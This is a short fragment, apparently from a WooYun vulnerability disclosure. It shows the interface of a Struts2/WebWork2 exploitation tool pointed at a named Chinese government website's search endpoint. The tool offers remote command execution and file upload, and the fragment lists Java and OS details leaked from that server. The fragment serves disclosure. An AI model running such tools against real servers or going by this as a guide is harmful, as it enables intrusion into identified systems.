 目标地址： http://www.hrbsrd.gov.cn/search/search.action
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 WebWork2
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径： null
java.home: /usr/java/jdk1.6.0_31/jre
java.version: null
os.name: null
os.arch: null
os.version: 2.6.32-220.el6.x86_64
user.name: null
user.home: null
user.dir: null
java.class.version: 50.0
java.class.path: null
java.library.path: /usr/java/jdk1.6.0_31/jre/lib/i386/server:/usr/java/jdk1.6.0_31/jre/lib/i386:/usr/java/jdk1.6.0_31/jre/../lib/i386:
/usr/java/packages/lib/i386:/lib:/usr/lib
file.separator: null
path.separator: null
java.vendor: null
java.vendor.url: null
java.vm.specification.version: null
java.vm.specification.vendor: null
java.vm.specification.name: null
java.vm.version: 20.6-b01
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: null
java.specification.name: null
java.io.tmpdir: null
www.wooyun.org